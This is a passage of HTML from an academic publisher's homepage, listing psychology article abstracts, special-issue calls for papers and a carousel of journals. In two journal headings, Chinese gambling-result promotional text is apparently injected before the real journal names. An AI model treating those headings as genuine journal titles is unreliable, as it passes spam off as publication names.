                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60841.html" title="Solitude capacity and emotional experience in Chinese college students: The suppression effect of emotion regulation">Solitude capacity and emotional experience in Chinese college students: The suppression effect of emotion regulation</a>
                                    </h3>

                                    <p>Although numerous findings show that people experience both positive and negative experiences with regards to solitude, the relationship between solitude capacity and emotional experience remains unclear. The current study investigated the extent to which emotion regulation may play a suppressive role in the relationship between solitude capacity and emotional experience. Questionnaires on solitude capacity, emotion regulation, and emotional experience were completed by a sample of Chinese college students (<i>n</i> = 844; 432 females; Mean<sub>age</sub> = 19.79&#8230;</p>
                                    <div class="more"><a href="60841.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60840.html" title="Exploring how pay fairness perception affects preschool teachers’ job performance in China: A moderated mediation analysis">Exploring how pay fairness perception affects preschool teachers’ job performance in China: A moderated mediation analysis</a>
                                    </h3>

                                    <p>This study constructed a moderated mediation model to examine how the social support received by teachers is associated with their work pay fairness perception in relation to their job satisfaction and job performance. Data were collected from 2411 preschool teachers in China (female = 98.01%; mean age = 29.12 years, SD = 6.28 years). These data were analyzed using structural equation modelling, bootstrapping and latent moderate structural equations. The results indicated that teachers’ perception of&#8230;</p>
                                    <div class="more"><a href="60840.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60839.html" title="Longitudinal association between habitual mobile phone use and subjective well-being among university students: The chain mediating effect of self-management and learning burnout">Longitudinal association between habitual mobile phone use and subjective well-being among university students: The chain mediating effect of self-management and learning burnout</a>
                                    </h3>

                                    <p>This longitudinal study investigated how self-management and learning burnout influences the relationship between habitual mobile phone use and subjective well-being among first-year university students. A sample of 1172 Chinese university students participated in a two-wave survey, with data collected six months apart at two time points (T1, T2). The results of Pearson correlation revealed that higher habitual mobile phone use at T1 was associated with lower subjective well-being at T2. Self-management was associated with healthy&#8230;</p>
                                    <div class="more"><a href="60839.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60838.html" title="Leaders’ expectations of innovation and employees’ innovative behavior: The roles of employees’ expected positive performance outcomes and innovative self-efficacy">Leaders’ expectations of innovation and employees’ innovative behavior: The roles of employees’ expected positive performance outcomes and innovative self-efficacy</a>
                                    </h3>

                                    <p>Employees’ innovative performance determines an organization’s innovation, which critically impacts its structural optimization and sustainability. Applying expectancy theory, we examined how and when the Pygmalion effect occurs in the relationship between leaders’ expectations of innovation and employee innovative behavior. Our sample comprised 201 frontline employees (female = 31.84%; mean age = 41.48 years, SD = 7.97 years) in a Chinese coal enterprise, who completed surveys on innovation expectations of leaders, expected positive performance outcomes, innovative&#8230;</p>
                                    <div class="more"><a href="60838.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60837.html" title="Shyness and problematic social media use among Chinese adolescents: The mediating role of psychological insecurity and the moderating role of relational-interdependent self-constructs">Shyness and problematic social media use among Chinese adolescents: The mediating role of psychological insecurity and the moderating role of relational-interdependent self-constructs</a>
                                    </h3>

                                    <p>While the relation between shyness and problematic social media use (PSMU) among adolescents has been established, the mediating and moderating mechanisms underlying this association remain largely unexplored. The present study examined whether psychological insecurity mediated the association between shyness and adolescents’ PSMU and whether this mediation was moderated by relational-interdependent self-construal (RISC). A total of 1506 Chinese adolescents (<i>M</i><sub>age</sub> = 13.74 years, <i>SD</i> = 0.98) filled out self-report measures of shyness, psychological insecurity, RISC, and PSMU.&#8230;</p>
                                    <div class="more"><a href="60837.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60836.html" title="Work-family conflict and learning capacity: The mediating role of burnout and subjective well-being">Work-family conflict and learning capacity: The mediating role of burnout and subjective well-being</a>
                                    </h3>

                                    <p>We examined the mediating effect of burnout and subjective well-being on the relationship between work-family conflict and learning capacity among college teachers. Using a cross-sectional study design, 422 Chinese college teachers (females = 57.3%, mean years of service = 35.56, SD = 6.38) completed the Work-Family Conflict Questionnaire (WFCQ), the Burnout Scale (BS), the Subjective Well-Being Scale (SWBS), and the Teacher Learning Capacity Evaluation Scale (TLCES). The results indicated that work-family conflict had a direct</p>
                                    <div class="more"><a href="60836.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60835.html" title="The role of psychological meaningfulness in the relationship between job complexity and work-family conflict among secondary school teachers in Nigeria">The role of psychological meaningfulness in the relationship between job complexity and work-family conflict among secondary school teachers in Nigeria</a>
                                    </h3>

                                    <p>This study examined how psychological meaningfulness moderates job complexity and work-family conflict in Nigerian secondary school teachers. This study included 1694 teachers from 17 Nigerian secondary schools (female = 69.54%, mean age = 33.19, SD = 6.44 years). The participants completed the Work-family Conflict Scale, Job Complexity Scale, and Psychological Meaningfulness Scale. Study design was cross-sectional. Hayes PROCESS macro analysis results indicate a higher work-family conflict with job complexity among the secondary school teachers. While&#8230;</p>
                                    <div class="more"><a href="60835.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60834.html" title="Leader-employee calling congruence and voice behaviour: The mediating role of perceived insider status">Leader-employee calling congruence and voice behaviour: The mediating role of perceived insider status</a>
                                    </h3>

                                    <p>This study examined the relationship between leader-employee calling congruence on employees’ voice behaviour. Participants were 173 leader-employee dyads from the Chinese service industry. They completed online surveys on calling, perceived insider status, and voice behaviour. Results from polynomial regression and response surface analysis showed that employees perceived insider status to be weaker with the low leader-low subordinate calling congruence, and stronger with high leader and high subordinate calling congruence. Employees perceived insider status is stronger</p>
                                    <div class="more"><a href="60834.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60833.html" title="Emotional intelligence and perceptions of patient safety competence among nursing students in clinical practice: The moderating role of moral courage">Emotional intelligence and perceptions of patient safety competence among nursing students in clinical practice: The moderating role of moral courage</a>
                                    </h3>

                                    <p>This study explored the mediating role of moral courage in the relationship between emotional intelligence and perceptions of patient safety competence among nursing students in clinical practice. The study sample comprised 220 nursing students from a teaching hospital (female = 93.6%; mean age = 20.64 years, SD = 1.78 years). Nursing students completed standardized measures of Emotional Intelligence Scale, the Moral Courage Scale, and the Health Professional Education in Patient Safety Survey. Following hierarchical regression</p>
                                    <div class="more"><a href="60833.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                             
                </div>
                <!-- Add Pagination -->

            </div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>

        </div>

        <div class="clear"></div>
    </div>

        <div class="g2 wow fadeInUp">
            <ul>
                <li>
                    <a href="icces_concludes_successfully.html" target="_blank"><img alt="Ad Banner" src="https://file.techscience.com/uploads/imgs/202408/2ef6898b91e5c5f67e7b8745bf14ea4c.png/w423x353?t=20220620" width="540" height="450" /></a>
                </li>
                <li>
                    <a href="journal_home_partnership.html" target="_blank"><img alt="Ad Banner" src="https://file.techscience.com/uploads/imgs/202408/e0e19cf634219deb55905602a9cd0a60.png/w423x353?t=20220620" width="540" height="450" /></a>
                </li>
                <li> 
                    <a href="tsinghua-university-press_collaborate.html" target="_blank"><img alt="Ad Banner" src="https://file.techscience.com/uploads/imgs/202411/6c3d76b48b8826373da4061469110f36.png/w423x353?t=20220620" width="540" height="450" /></a>
            </ul> 
        </div>
        
    <div class="hui wow fadeIn">
        <div class="bt1 contain">Call for papers</div>
        <div class=" call">
            <div class="swiper-container syxw4">
                <div class="swiper-wrapper">
                            
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202503/5fefee9d40ab6883d07e08aa67656e8a.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computers, Materials & Continua</div>
                                   </em>
                                <h3><a href="ml_pattern_recognition.html" title="Advancements in Pattern Recognition through Machine Learning: Bridging Innovation and Application" >Advancements in Pattern Recognition through...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Chih-Lung Lin">Guest Editors: Chih-Lung Lin</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 31 December 2025</span>
                                </p>
                                <div class="more">
                                    <a href="ml_pattern_recognition.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202504/8acc02ba7c812e7eeaad9be16114f560.png/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computers, Materials & Continua</div>
                                   </em>
                                <h3><a href="fuzzy_logic.html" title="Fuzzy Logic: Next-Generation Algorithms and Applications" >Fuzzy Logic: Next-Generation Algorithms...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Sukhjit Singh Sehra">Guest Editors: Sukhjit Singh Sehra</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 15 November 2025</span>
                                </p>
                                <div class="more">
                                    <a href="fuzzy_logic.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202502/0e5528e9164e2d7e16fa18ecc82ac3c0.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computers, Materials & Continua</div>
                                   </em>
                                <h3><a href="ai_cybersecurity.html" title="Artificial Intelligence Methods and Techniques to Cybersecurity" >Artificial Intelligence Methods and Techniques...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: José Braga de Vasconcelos; Hugo Barbosa">Guest Editors: José Braga de Vasconcelos; Hugo Barbosa</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 10 November 2025</span>
                                </p>
                                <div class="more">
                                    <a href="ai_cybersecurity.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202502/18698b6cab813e5e4dfb81f21e261505.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computer Modeling in Engineering & Sciences</div>
                                   </em>
                                <h3><a href="cmm2025.html" title="Selected Papers from the 26th International Conference on Computer Methods in Mechanics (CMM2025)" >Selected Papers from the 26th International...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Marcin Kamiński; Wojciech Sumelka">Guest Editors: Marcin Kamiński; Wojciech Sumelka</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 01 October 2025</span>
                                </p>
                                <div class="more">
                                    <a href="cmm2025.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202312/af12327761217450fc99291f3966bb44.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computer Modeling in Engineering & Sciences</div>
                                   </em>
                                <h3><a href="geomechanics.html" title="Multiscale, Multifield, and Continuum-Discontinuum Analysis in Geomechanics " >Multiscale, Multifield, and Continuum-Discontinuum...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Haitao Yu; Eva Binder; Qiushi Chen; Hui Wang; Xizhuo Chen">Guest Editors: Haitao Yu; Eva Binder; Qiushi Chen; Hui Wang; Xizhuo Chen</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 01 October 2025</span>
                                </p>
                                <div class="more">
                                    <a href="geomechanics.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202410/a0ed3362001d252d0f4f49d79cf8fe25.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computer Modeling in Engineering & Sciences</div>
                                   </em>
                                <h3><a href="lightweight_composite_structures.html" title="Recent Advances in Design and Manufacturing of Lightweight Composite Structures: Characterization, Modeling and Optimization" >Recent Advances in Design and Manufacturing...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Leong Hien Poh; Jie Zhi; Qixun Li; Yifeng Zhong">Guest Editors: Leong Hien Poh; Jie Zhi; Qixun Li; Yifeng Zhong</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 30 September 2025</span>
                                </p>
                                <div class="more">
                                    <a href="lightweight_composite_structures.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202309/4861981501e9740af4eccf0e7afc0145.png/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computer Modeling in Engineering & Sciences</div>
                                   </em>
                                <h3><a href="ai_energy_systems.html" title="Advanced Artificial Intelligence and Machine Learning Methods Applied to Energy Systems" >Advanced Artificial Intelligence and Machine...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Wei-Chiang Hong; Yi Liang">Guest Editors: Wei-Chiang Hong; Yi Liang</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 30 September 2025</span>
                                </p>
                                <div class="more">
                                    <a href="ai_energy_systems.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202503/49644e1721aa5c9bdb7bcdeebc11246f.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computer Modeling in Engineering & Sciences</div>
                                   </em>
                                <h3><a href="cybersecurity_and_ai.html" title="The Evolution of Cybersecurity and AI: Surveys and Tutorials" >The Evolution of Cybersecurity and AI:...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Ilsun You; Gaurav Choudhary; Philip Virgil Astillo">Guest Editors: Ilsun You; Gaurav Choudhary; Philip Virgil Astillo</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 01 September 2025</span>
                                </p>
                                <div class="more">
                                    <a href="cybersecurity_and_ai.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202410/b1762911091108b28355052a96d05e44.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computers, Materials & Continua</div>
                                   </em>
                                <h3><a href="ai_feature_engineering.html" title="Advancing Feature Engineering for Knowledge Discovery and Explainable AI" >Advancing Feature Engineering for Knowledge...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Man-Fai Leung; Athanasios V. Vasilakos">Guest Editors: Man-Fai Leung; Athanasios V. Vasilakos</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 01 September 2025</span>
                                </p>
                                <div class="more">
                                    <a href="ai_feature_engineering.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202412/0ce460ba0e11f9250b03df1504b86ffe.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computer Modeling in Engineering & Sciences</div>
                                   </em>
                                <h3><a href="building_structures_computational_methods.html" title="Advanced Computational Methods for the Design and Optimization of Building Structures" >Advanced Computational Methods for the...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Viktor Gribniak; Zdeněk Kala; Constantin E. Chalioris">Guest Editors: Viktor Gribniak; Zdeněk Kala; Constantin E. Chalioris</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 31 August 2025</span>
                                </p>
                                <div class="more">
                                    <a href="building_structures_computational_methods.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202407/bb0f7f53cf09bd8a648f93c717a447d5.png/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computers, Materials & Continua</div>
                                   </em>
                                <h3><a href="multiscale_multiphysics_computational_methods.html" title="Multiscale and Multiphysics Computational Methods of Heterogeneous Materials and Structures" >Multiscale and Multiphysics Computational...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Zhiqiang Yang; Zifeng Yuan; Yuhang Jing; Xia Tian">Guest Editors: Zhiqiang Yang; Zifeng Yuan; Yuhang Jing; Xia Tian</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 31 August 2025</span>
                                </p>
                                <div class="more">
                                    <a href="multiscale_multiphysics_computational_methods.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202404/87c2d379d8daaf39bde3efbad8a9a429.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computer Modeling in Engineering & Sciences</div>
                                   </em>
                                <h3><a href="modeling-and-simulation.html" title="Recent Advances in Modeling and Simulation of Advanced Mechanical Manufacturing Processes" >Recent Advances in Modeling and Simulation...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: J. Paulo Davim; Ankit D. Oza">Guest Editors: J. Paulo Davim; Ankit D. Oza</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 01 August 2025</span>
                                </p>
                                <div class="more">
                                    <a href="modeling-and-simulation.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202408/ff9896a045d5991b4c698769f17ad716.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computers, Materials & Continua</div>
                                   </em>
                                <h3><a href="multi-modal_deep_learning.html" title="Multi-Modal Deep Learning for Advanced Medical Diagnostics" >Multi-Modal Deep Learning for Advanced...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Simon Fong; Sabah Mohammed; ​Tengyue Li">Guest Editors: Simon Fong; Sabah Mohammed; ​Tengyue Li</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 31 July 2025</span>
                                </p>
                                <div class="more">
                                    <a href="multi-modal_deep_learning.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202409/7bce23edfe13a8dd04e35f0b2d04a7ee.png/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computers, Materials & Continua</div>
                                   </em>
                                <h3><a href="materials_genome.html" title="Innovative Approaches to the Materials Genome: Machine Learning, Big Data, and Computational Methods for Modern Material Design and Manufacturing" >Innovative Approaches to the Materials...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Reliance Jain; Sheetal Kumar Dewangan‬; Sandeep Jain; Rameshwar L. Kumawat; Kapil Gupta">Guest Editors: Reliance Jain; Sheetal Kumar Dewangan‬; Sandeep Jain; Rameshwar...</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 31 July 2025</span>
                                </p>
                                <div class="more">
                                    <a href="materials_genome.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202407/22fe6dabd3faad328087f29ac0cb27e6.png/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computers, Materials & Continua</div>
                                   </em>
                                <h3><a href="composite_materials.html" title="Advancements in Composite Materials through Computational Modeling: Bridging Innovation and Application" >Advancements in Composite Materials through...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Alessio Cascardi; Salvatore Verre">Guest Editors: Alessio Cascardi; Salvatore Verre</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 01 July 2025</span>
                                </p>
                                <div class="more">
                                    <a href="composite_materials.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                
                        <div class="swiper-slide">
                            <div class="xw01" style="height: 345px;">
                                <div class="tag-top">Special Issue</div>
                                <i>
                                    <img  alt="article image" src="https://file.techscience.com/uploads/imgs/202311/ae8f0c5469eda0d27a993ee1a5483d2b.jpg/w328x117?t=20220620" width="400" height="224" />
                                </i>
                                <em>
                                    <div>Computer Modeling in Engineering & Sciences</div>
                                   </em>
                                <h3><a href="sph.html" title="Smoothed Particle Hydrodynamics (SPH): Research and Applications to Science and Engineering" >Smoothed Particle Hydrodynamics (SPH):...</a></h3>
                                <p>
                                    <span style="color: #a1a1a1;" title="Guest Editors: Leonardo Di G. Sigalotti; Fidel Cruz Peregrino; Jaime Klapp">Guest Editors: Leonardo Di G. Sigalotti; Fidel Cruz Peregrino; Jaime Klapp</span>
                                    <span style="color: #a71a1a;display: block">Deadline: 01 July 2025</span>
                                </p>
                                <div class="more">
                                    <a href="sph.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                </div>
                            </div>
                        </div> 
                                   
                </div>
                <!-- Add Pagination -->
            </div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
    </div>

            <div class="g1 wow fadeInUp"><a href="https://www.linkedin.com/company/tech-science-press-2022/" target="_blank"><img  alt="Ad Banner" src="https://file.techscience.com/uploads/imgs/202305/a91acae45b6b76e01db26f0ef051a2bd.png/w1400?t=20220620" width="1700" height="300" /></a> </div>
            <div class="m2 wow fadeIn">
        <div class="bt1 contain">Journals</div>
        <div class=" call2">
            <div class="swiper-container zazhi">
                <div class="swiper-wrapper">
                                            <div class="swiper-slide"><a href="cmes.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202504/f80b21e466da57033406c6ac4848276c.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>168极速赛车官方开奖结果号码_查询赛车结果记录视频 168极速一分钟赛车开奖视频记录 Computer Modeling in Engineering & Sciences</h1>
                                                                            <p class="sbq">ISSN: 1526-1492 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1526-1506 (online)</p>
                                                                            <p class="sbq" title="Monthly">Publication Frequency:Monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 3.8</p> 
                                                                                                                                <p class="sbq">Impact Factor: 2.2</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="dedt.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202301/cbb02bc1ffa31749055b23defc60c4a2.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Digital Engineering and Digital Twin</h1>
                                                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                    </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="rig.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202404/2a98910a955665756b8a85c221602307.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>168极速一分钟赛车开奖结果号码|一分钟极速168赛车查询记录视频 Revue Internationale de Géomatique</h1>
                                                                            <p class="sbq">ISSN: 1260-5875 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 2116-7060 (online)</p>
                                                                            <p class="sbq" title="Continuously">Publication Frequency:Continuously</p>
                                    <div class="xbq">
                                                                                                                            <p class="sbq">Impact Factor: 0.2</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="fhmt.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202503/2c5d7e091f2714fa9c6ee80b7d140d66.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Frontiers in Heat and Mass Transfer</h1>
                                                                                                                <p class="sbq">ISSN: 2151-8629 (online)</p>
                                                                            <p class="sbq" title="Bi-monthly">Publication Frequency:Bi-monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 2.5</p> 
                                                                                                                                <p class="sbq">Impact Factor: 1.1</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jpm.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202503/b42fa726064a0ed86eb30dd765e99acd.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Journal of Polymer Materials</h1>
                                                                            <p class="sbq">ISSN: 0973-8622 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 0976-3449 (online)</p>
                                                                            <p class="sbq" title="Quarterly">Publication Frequency:Quarterly</p>
                                    <div class="xbq">
                                                                                                                            <p class="sbq">Impact Factor: 0.3</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="cju.html">
                                <div class="zzpic"><img  alt="Journal Cover" src="https://file.techscience.com/uploads/imgs/202502/972d60cd894a56b50b0d1449898898e9.png/w210?t=20220620" width="210" /></div>
                                <div class="zznr">
                                    <h1>Canadian Journal of Urology</h1>
                                                                            <p class="sbq">ISSN: 1195-9479 (print)</p>
                                                                                                                    <p class="sbq">ISSN: 1488-5581 (online)</p>
                                                                            <p class="sbq" title="Bi-monthly">Publication Frequency:Bi-monthly</p>
                                    <div class="xbq">
                                                                                    <p class="sbq">Citescore: 1.9</p> 
                                                                                                                                <p class="sbq">Impact Factor: 1.2</p>
                                                                                </div>
                                </div></a>
                        </div>
                                                <div class="swiper-slide"><a href="jpa.html">
